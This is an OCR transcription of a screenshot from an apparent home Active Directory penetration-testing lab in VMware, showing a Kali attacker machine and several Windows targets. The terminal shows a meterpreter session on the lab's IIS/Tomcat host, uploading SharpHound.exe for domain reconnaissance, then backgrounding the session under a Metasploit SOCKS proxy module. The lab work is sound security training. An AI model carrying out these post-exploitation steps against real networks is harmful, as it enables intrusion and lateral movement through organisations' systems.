 Activities Vmware ▾ Μαρ 20 19:17
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
AdLab-Kalix64 ADLab-DC ADLab-Firewall ADLabWs10 AdLabWs10b ADLabWs10AdminWs ADLab-IIS AdLab_ExternalW10
Type here to search
BloodHound Mozilla Firefox root@adlabkali: /home/... Thunar 01:17 PM
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
root@adlabkali: /home/pentest/donut
File Actions Edit View Help
root@adlabkali: /home/pentest/donut × root@adlabkali: /home/pentest × root@adlabkali: /home/pentest/impacket/examples × root@adlabkali: /home/pentest × root@adlabkali: ~/.cme/logs ×
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > pwd
c:\program files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\CGI
meterpreter > cd c:/windows/temp
meterpreter > upload SharpHound.exe
[*] uploading : /home/pentest/Desktop/SharpHound.exe → SharpHound.exe
[*] Uploaded 813.50 KiB of 813.50 KiB (100.0%): /home/pentest/Desktop/SharpHound.exe → SharpHound.exe
[*] uploaded : /home/pentest/Desktop/SharpHound.exe → SharpHound.exe
meterpreter > ls
Listing: c:\windows\temp
Mode Size Type Last modified Name
100666/rw-rw-rw- 445326 fil 2021-02-19 13:16:37 -0500 MpCmdRun.log
100777/rwxrwxrwx 833024 fil 2021-03-20 13:00:35 -0400 SharpHound.exe
100666/rw-rw-rw- 196608 fil 2021-03-16 12:24:37 -0400 TS_1992.tmp
100666/rw-rw-rw- 262144 fil 2021-03-16 10:12:22 -0400 TS_1C32.tmp
100666/rw-rw-rw- 196608 fil 2021-03-16 12:24:39 -0400 TS_1E56.tmp
100666/rw-rw-rw- 131072 fil 2021-03-16 10:12:23 -0400 TS_20E6.tmp
100666/rw-rw-rw- 262144 fil 2021-03-17 04:25:22 -0400 TS_23D8.tmp
100666/rw-rw-rw- 196608 fil 2021-03-16 10:50:10 -0400 TS_23F8.tmp
100666/rw-rw-rw- 196608 fil 2021-03-16 10:50:10 -0400 TS_2437.tmp
100666/rw-rw-rw- 196608 fil 2021-03-17 04:25:22 -0400 TS_2476.tmp
40777/rwxrwxrwx 0 dir 2021-03-08 05:03:16 -0500 hsperfdata_ADLAB-IIS$
100666/rw-rw-rw- 102 fil 2021-02-19 13:22:12 -0500 silconfig.log
40777/rwxrwxrwx 0 dir 2021-03-17 04:25:20 -0400 vmware-SYSTEM
100666/rw-rw-rw- 196262 fil 2021-02-19 20:17:49 -0500 vmware-vmsvc-SYSTEM.log
100666/rw-rw-rw- 6138 fil 2021-02-19 20:17:49 -0500 vmware-vmtoolsd-SYSTEM.log
100666/rw-rw-rw- 4455 fil 2021-03-07 17:58:14 -0500 vmware-vmtoolsd-iisadmin.log
100666/rw-rw-rw- 78396 fil 2021-03-07 17:58:14 -0500 vmware-vmusr-iisadmin.log
100666/rw-rw-rw- 5856 fil 2021-02-19 20:24:25 -0500 vmware-vmvss-SYSTEM.log
meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) > sessions
Active sessions
Id Name Type Information Connection
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.